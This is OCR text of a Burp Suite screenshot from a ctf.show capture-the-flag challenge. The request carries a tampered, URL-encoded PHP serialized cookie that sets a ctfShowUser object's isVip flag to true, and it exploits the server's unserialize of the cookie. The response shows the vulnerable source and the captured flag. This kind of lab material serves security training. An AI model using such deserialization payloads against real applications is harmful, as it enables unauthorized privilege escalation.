 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × 7 × ...
Send Cancel < > Target: http://fb2ddff8-bf4a-426f-9257-cfa45a335467.challenge.ctf.show:8080
Request
Raw Params Headers Hex
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: fb2ddff8-bf4a-426f-9257-cfa45a335467.challenge.ctf.show:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa83; user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22
xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22i
sVip%22%3Bb%3A1%3B%7D
9 Connection: close
10
11
添加的 cookie.
Search... 0 matches Pretty
Response
Raw Headers Hex Render
<span style="color: #0000BB">$password</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'user'</span>
<span style="color: #007700">]);&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">login</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$username</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$password</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">checkVip</span>
<span style="color: #007700">()){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">vipOneKeyGetFlag</span>
<span style="color: #007700">();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #DD0000">"no&nbsp;vip,no&nbsp;flag"</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
your flag is ctfshow{98494110-df2b-4946-8c98-7c97d17de24f}
Search... 0 matches Pretty
Done 6,668 bytes | 54 millis